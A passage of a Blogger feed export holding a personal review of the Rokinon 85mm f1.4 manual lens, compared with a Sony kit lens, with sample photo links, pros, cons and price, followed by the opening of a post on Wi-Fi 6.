src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5BFxe8LPECCe-m_nFD9ud57Bap3WeElr8mljMwse1t1yGctokE61rmbBkQ71H7rREHG_Ox6cona4d2GWACpd0nDd7VeR-S0gqkS27LrIgxt9d73eyQb5yfMEwPK-5iWixb-ts6rGRjOPLHEf7HwurKQcs9gypk8VycJneJrddqWGrnjdDtX6MwKNYKEE\/w300-h400\/IMG_2896.heic\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7zUkxrA8xZtWuE0Q5aCgQQN11pH2YA_x5HeZoGfZ_i-Az53xiBG6-IresscdAEE1hiXg5RpuGgteI_0XRsEoe7t18NJ2gXVXV_dIzYCPN19C2cSKjVJSyXf4HxYkzYGf9s24fBQCotvQl6zvDQDtJeJ_XiMDxEK397O38I0-RhmZsEbQRuqwUD1vvm2c\/s4032\/IMG_2897.heic\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7zUkxrA8xZtWuE0Q5aCgQQN11pH2YA_x5HeZoGfZ_i-Az53xiBG6-IresscdAEE1hiXg5RpuGgteI_0XRsEoe7t18NJ2gXVXV_dIzYCPN19C2cSKjVJSyXf4HxYkzYGf9s24fBQCotvQl6zvDQDtJeJ_XiMDxEK397O38I0-RhmZsEbQRuqwUD1vvm2c\/w300-h400\/IMG_2897.heic\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EAfter researching, I decided to purchase a manual f1.4 lens. A brand that is excellent in this field is no other than\u0026nbsp;\u003Cb\u003ERokinon\u003C\/b\u003E- A South Korean Brand.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EIn order for me to get that stunning portrait shot with a crisp blurry background. I chose the f1.4 lens. Compared to the kit lens from Sony, which is f3.5 (ideal for normal use). The f1.4 Rokinon with a range of 85mm lens is outstanding. Although it takes time for me to adjust to manual focus, it is pretty easy to control the focus and the depth of field.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EThe standard kit lens of my Sony camera has a built-in stabilizer and autofocus, so derived from its name, it is easy for me to take still shots as it automatically chooses the object. Unlike the Rokinon which is manual focus, it took me a few seconds to adjust and focus on the subject.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF190ml3Ugb2exfkIIITQj56seGLPf2aaN__tJvDrytbwHOyGkaH_l-lp5vrUdSGLAgA7NZwOF0KA6fHvoxE5ssL_TtiAFamfFOdLrDvUKuL9AnTllcTas2UwaaxAaNZ6pI8-CC_HtMDJ70Wi0S_ZZeLMEz7CREtm1L3MZ0Pl4lXMHdeGIBFGKygs7pUk\/s3557\/11670AC3-97B8-4909-8E3A-AFD18A34CEA8.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"3557\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF190ml3Ugb2exfkIIITQj56seGLPf2aaN__tJvDrytbwHOyGkaH_l-lp5vrUdSGLAgA7NZwOF0KA6fHvoxE5ssL_TtiAFamfFOdLrDvUKuL9AnTllcTas2UwaaxAaNZ6pI8-CC_HtMDJ70Wi0S_ZZeLMEz7CREtm1L3MZ0Pl4lXMHdeGIBFGKygs7pUk\/w400-h340\/11670AC3-97B8-4909-8E3A-AFD18A34CEA8.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003ESony Standard f3.5 kit lens (left) and Rokinon f1.4 85mm lens (right)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EHere are some sample photos taken using the Rokinon Lens\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6SGg1rq71WW6TYcepJ9NSM6ONrxfrVRy5ObwWxzJAa-fCl8ammPcjye1RPzpiH28nGZKBzrJ1McGtxpTyH9DR0In0Ya_nsW-0bvSr0Fmmu8DAe_mS8pF1F6NtwSPc-reBZK5lkaOnOd_DcaGoU1dFTGbgCN95Ar7-vQN1XBOcFmAos7BaepVrMusudww\/s1920\/3D15FB83-7F80-4D42-8781-C48F36CC3E3B.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6SGg1rq71WW6TYcepJ9NSM6ONrxfrVRy5ObwWxzJAa-fCl8ammPcjye1RPzpiH28nGZKBzrJ1McGtxpTyH9DR0In0Ya_nsW-0bvSr0Fmmu8DAe_mS8pF1F6NtwSPc-reBZK5lkaOnOd_DcaGoU1dFTGbgCN95Ar7-vQN1XBOcFmAos7BaepVrMusudww\/w400-h225\/3D15FB83-7F80-4D42-8781-C48F36CC3E3B.JPEG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK9kqsP4EcjmRnlfa5CwWG1PKxmyGcmsy4PkoupEp6C4p1mdc013OyxySRevhq7cPIhssnCu99LZSIiu3BQ7wnWXLAOcqzUrCIbi5gB9oYUh9dcKoHa7VNtmWkevRw86twEnCEBG17LL2vpefL2i5y_E1jxhWEeZ3eCNuhzoh1cxI1DnVhgFaw5QBCJ7g\/s1920\/5BD0214F-9B04-4815-8E2D-6DCFCB5CA574.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK9kqsP4EcjmRnlfa5CwWG1PKxmyGcmsy4PkoupEp6C4p1mdc013OyxySRevhq7cPIhssnCu99LZSIiu3BQ7wnWXLAOcqzUrCIbi5gB9oYUh9dcKoHa7VNtmWkevRw86twEnCEBG17LL2vpefL2i5y_E1jxhWEeZ3eCNuhzoh1cxI1DnVhgFaw5QBCJ7g\/w400-h225\/5BD0214F-9B04-4815-8E2D-6DCFCB5CA574.JPEG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxqMQwYR8redwjLaqTC4X6LI4M8ZHrKVNu3FVLvYH94BkZCTJgAvSJvWv_-XWt9kwrQDtIMsCfAHqXcOqNEUi9yxb1HR3L7yWvtCDDrjMN7iWn3azQDTlarMv1uKfPoE6pPV9nupqPC7sDXdrtQlwzznF6RWGdwzqpQ06gjPQzukrpl1oZ2s4VQ0HW_1o\/s1920\/8AF8F834-3AA1-45A2-9029-C73D4CCE0E81.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxqMQwYR8redwjLaqTC4X6LI4M8ZHrKVNu3FVLvYH94BkZCTJgAvSJvWv_-XWt9kwrQDtIMsCfAHqXcOqNEUi9yxb1HR3L7yWvtCDDrjMN7iWn3azQDTlarMv1uKfPoE6pPV9nupqPC7sDXdrtQlwzznF6RWGdwzqpQ06gjPQzukrpl1oZ2s4VQ0HW_1o\/w400-h225\/8AF8F834-3AA1-45A2-9029-C73D4CCE0E81.JPEG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNc_wS-CnDSVg52ii0DL7dUfQXSUF1DckKuCtIgdWHBzBmdx5IYoxtbzYpWabqnf4lywLVhrnqGCiUVIOuhXclUu4F4Gihde7gEwWXGw1wkzIDgg5l_CK6vUgmg78XQbSeRtAD37AZHVrhPNqxaTAPcySZqS6DiRKCmGSxTT0eqsKzbMsZMvpE0lY2n9M\/s1920\/9A2EBC03-12F3-4187-BB03-C9317410AEAE.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNc_wS-CnDSVg52ii0DL7dUfQXSUF1DckKuCtIgdWHBzBmdx5IYoxtbzYpWabqnf4lywLVhrnqGCiUVIOuhXclUu4F4Gihde7gEwWXGw1wkzIDgg5l_CK6vUgmg78XQbSeRtAD37AZHVrhPNqxaTAPcySZqS6DiRKCmGSxTT0eqsKzbMsZMvpE0lY2n9M\/w400-h225\/9A2EBC03-12F3-4187-BB03-C9317410AEAE.JPEG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOZrOPJ1s9Use3dZRl2SGeR2sCSBUDjcDN2qklpnlZvwdEPeJF6FE1oixECU52nJo8h-C_gB4KAA12STySyQCkZJALiIZ0eHJEuBxa_hQf_zNMUvpxDZzf9fdBO96QXlx4wmZjwq1XtRTXPkThCnnXfMQBBwzhkhVOstfmiK3Y0qIiJOpZBmuZfXV0vFw\/s1920\/57C713B6-658C-4E47-9C53-C1A7F943D79C.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOZrOPJ1s9Use3dZRl2SGeR2sCSBUDjcDN2qklpnlZvwdEPeJF6FE1oixECU52nJo8h-C_gB4KAA12STySyQCkZJALiIZ0eHJEuBxa_hQf_zNMUvpxDZzf9fdBO96QXlx4wmZjwq1XtRTXPkThCnnXfMQBBwzhkhVOstfmiK3Y0qIiJOpZBmuZfXV0vFw\/w400-h225\/57C713B6-658C-4E47-9C53-C1A7F943D79C.JPEG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRT2e7OTJV8pgceg9Hh-MGQItMIpN_u5A54Op3sNVcW6rLkosBQpxRApNP5FXFy_RZ4KmnA4alCLCrpdNLCs-GvnkqB2xdrDWVl2X79F0jUWUh6fto3pO3KCPw8_yb-7k-GbCY2o5nYr8aTfN5oGNX70KId64F8qxcmNaHUjOJzot2IlZ1NNSLfqNuM6E\/s1920\/172A8468-FC5B-4F1C-AC2E-205A2F6C2358.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRT2e7OTJV8pgceg9Hh-MGQItMIpN_u5A54Op3sNVcW6rLkosBQpxRApNP5FXFy_RZ4KmnA4alCLCrpdNLCs-GvnkqB2xdrDWVl2X79F0jUWUh6fto3pO3KCPw8_yb-7k-GbCY2o5nYr8aTfN5oGNX70KId64F8qxcmNaHUjOJzot2IlZ1NNSLfqNuM6E\/w400-h225\/172A8468-FC5B-4F1C-AC2E-205A2F6C2358.JPEG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9Lp9IeGONDdPGFIEd61O9cX_DmV-juv-hOU_3Znsh3NerCD0-3EBAYzQZBEULPOxn7M9iMIXMDUXPprU5byqCN7_jI6a_2Zktetl1Poug01NOQZhXLoAD_uIZzYTFvXvna-Od8WKJxClqFppheIrEC5QFATwYzjuDiSMFYfra7BqSws5OgJS0Y7kq6wo\/s1920\/9219B0C0-C81E-41D1-B04C-8831F40AC104.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9Lp9IeGONDdPGFIEd61O9cX_DmV-juv-hOU_3Znsh3NerCD0-3EBAYzQZBEULPOxn7M9iMIXMDUXPprU5byqCN7_jI6a_2Zktetl1Poug01NOQZhXLoAD_uIZzYTFvXvna-Od8WKJxClqFppheIrEC5QFATwYzjuDiSMFYfra7BqSws5OgJS0Y7kq6wo\/w400-h225\/9219B0C0-C81E-41D1-B04C-8831F40AC104.JPEG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbUosYgNTaUUohQp32d8arsuyICTQFHPuV_bfTD_rB3lUAiZpgwb14_MvJQixiOc7nEr8_tvxRcZo1ABXk-SHhwsByhOGNRrIxFEzNeM1MFIuA-sB3qd9Hus27IWMCpSz1ejgGLNvPJ0dhSKXeiRzkU9G_ZuSCF_jXcPV_j5jnaDdRwiU_p0ol2ke9ySo\/s1920\/362982DE-C738-4B4C-9E2D-2BCB5C938257.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbUosYgNTaUUohQp32d8arsuyICTQFHPuV_bfTD_rB3lUAiZpgwb14_MvJQixiOc7nEr8_tvxRcZo1ABXk-SHhwsByhOGNRrIxFEzNeM1MFIuA-sB3qd9Hus27IWMCpSz1ejgGLNvPJ0dhSKXeiRzkU9G_ZuSCF_jXcPV_j5jnaDdRwiU_p0ol2ke9ySo\/w400-h225\/362982DE-C738-4B4C-9E2D-2BCB5C938257.JPEG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik_RaK0l2lkUBZuz1TKK7SDJsKVxKhsNtPBVIz42zFrXzmfUnPxrak_2ulQ6_p7yRcEPOQMRNyamWzNXpX0VewxvSWCAIVYns_1GxUXViSXFrpIS2x21rJG3cFa11ueZBjZQxg-lTOkMpPwUWYPzNuZw9ZYZ0kFX83FzUq4DODnBjJiKwGtQxYtOToSTU\/s1920\/782570FD-1F57-415B-8FC6-95EDFC4D2061.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik_RaK0l2lkUBZuz1TKK7SDJsKVxKhsNtPBVIz42zFrXzmfUnPxrak_2ulQ6_p7yRcEPOQMRNyamWzNXpX0VewxvSWCAIVYns_1GxUXViSXFrpIS2x21rJG3cFa11ueZBjZQxg-lTOkMpPwUWYPzNuZw9ZYZ0kFX83FzUq4DODnBjJiKwGtQxYtOToSTU\/w400-h225\/782570FD-1F57-415B-8FC6-95EDFC4D2061.JPEG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigjhlnrQSOaB3NoQRc2v_Mrx_pg5g9axn_oshXLpDj4POFg4dkQi18QICFBM_cVBP0DCxGzVB90CKKKwRCq02KUxj3Spp4utDR36MO7wFOfFiB3UU4snMzA-PNSNlvmGXetLbrQCfjFMWLsqRnwmbggcoA94gSaqN2bQ6z15OZeht2cZWUyratIeaWvO0\/s2001\/D706CE40-AC83-41B0-8767-FF6E7C52563A.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2001\" data-original-width=\"1125\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigjhlnrQSOaB3NoQRc2v_Mrx_pg5g9axn_oshXLpDj4POFg4dkQi18QICFBM_cVBP0DCxGzVB90CKKKwRCq02KUxj3Spp4utDR36MO7wFOfFiB3UU4snMzA-PNSNlvmGXetLbrQCfjFMWLsqRnwmbggcoA94gSaqN2bQ6z15OZeht2cZWUyratIeaWvO0\/w225-h400\/D706CE40-AC83-41B0-8767-FF6E7C52563A.JPEG\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi42C1R8EIn2TkDvt3pio52xhBwl52-_WiUvOz5bYaGCCgGIPikL8wYEX1hz7R0zdS29-bzWAAPsb7A-S-zJU6sRYbyMXTMiHNlRG6e2GrkM7ko_jiJ0jXLO_dLhZOV7gPr-Q-8g5X_cZOHEeigJJL5K-ODOU0JgFpq_76RV1g72aCHSD0m2hP_DCmHxu8\/s1920\/FAE4A313-32A9-42B3-8DC0-1B1A25901996.JPEG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi42C1R8EIn2TkDvt3pio52xhBwl52-_WiUvOz5bYaGCCgGIPikL8wYEX1hz7R0zdS29-bzWAAPsb7A-S-zJU6sRYbyMXTMiHNlRG6e2GrkM7ko_jiJ0jXLO_dLhZOV7gPr-Q-8g5X_cZOHEeigJJL5K-ODOU0JgFpq_76RV1g72aCHSD0m2hP_DCmHxu8\/w400-h225\/FAE4A313-32A9-42B3-8DC0-1B1A25901996.JPEG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EAll Images are raw files and enhanced via Adobe Lightroom\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EThe Cons of the Rokinon Lens...\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EThis is not ideal for sports portrait shots as this lens is exclusive only for portrait still shots.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EWhen it comes to portability, this is where my standard kit lens from Sony wins. It is small, compact, and lightweight. Compared to Rokinon. This lens is a beast, and heavy too!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EPros as well...\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003ERegardless of its downside for portability, the price of the Rokinon lens is way more affordable compared to its competitors. I purchased it on Amazon for only 524 AED or about 143 USD.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003ESo, the verdict.\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EDo I recommend this lens?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EYes! if you prefer still shots and a crisp blurry background it is budget-friendly.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EThanks for reading my blog and I'll see you again next time!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E--Ceddy\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/4473607297188135037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/4473607297188135037"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2023\/09\/rokinon-85m-e-85-mm-f14-fixed-lens-is.html","title":"Rokinon 85M-E 85 mm F1.4 Fixed Lens - Is it worth to buy?"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWw-FZcIFy5aVrOlq7A_Tddkg3uJZTMoU4CSiqLAAAp46QO9GZlKyCjHkrAbjmyECy-_KGu1vgJiMLYpiOGxw-MacEKRCjvOGcUtch_J37Bp_Bq5PBoMPmmRDrzCWV-fNHObbG3uNgkMQBvLCcueOxOWWKRAZ_zKWJZxSt4jK9_pFUTQHy1leAZwI57Ls\/s72-w353-h400-c\/30F402C6-AC8F-4856-8CAF-9DD54FB58B0D.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-708482750248309208"},"published":{"$t":"2023-08-28T07:44:00.001-07:00"},"updated":{"$t":"2023-08-28T07:44:24.065-07:00"},"title":{"type":"text","$t":"Wifi 6- What's the hype and is it worth it?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Ch2\u003EWifi 6- What's the hype and is it worth it?\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm-9vqEn9QeMPsiTzKM_l-481xcG8H8VuW0yFurzLM5OSXTZattqbYMl8x2lQraYcKiIL0ZvK2nsIGEJvrkKpooxlHp0DQrJ0SdGoUR68hI5NgAYGp6QpHDKT8UxJenp2aT_l0EB5_as4wXsmpwnQ1o1tOy8smMMmqfuyW87yeKy6HJATKGwvCBeYmohbK\/s2000\/343ECC29-4062-4F85-BB98-77483CE7E355.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1415\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm-9vqEn9QeMPsiTzKM_l-481xcG8H8VuW0yFurzLM5OSXTZattqbYMl8x2lQraYcKiIL0ZvK2nsIGEJvrkKpooxlHp0DQrJ0SdGoUR68hI5NgAYGp6QpHDKT8UxJenp2aT_l0EB5_as4wXsmpwnQ1o1tOy8smMMmqfuyW87yeKy6HJATKGwvCBeYmohbK\/s320\/343ECC29-4062-4F85-BB98-77483CE7E355.PNG\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Josefin Sans; text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003EWe live in the digital age and must rely on the fastest and safest Wi-Fi connection. As the years went by, new technologies were introduced to the market and one of the latest Wi-Fi Systems was the Wi-Fi 6.\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Josefin 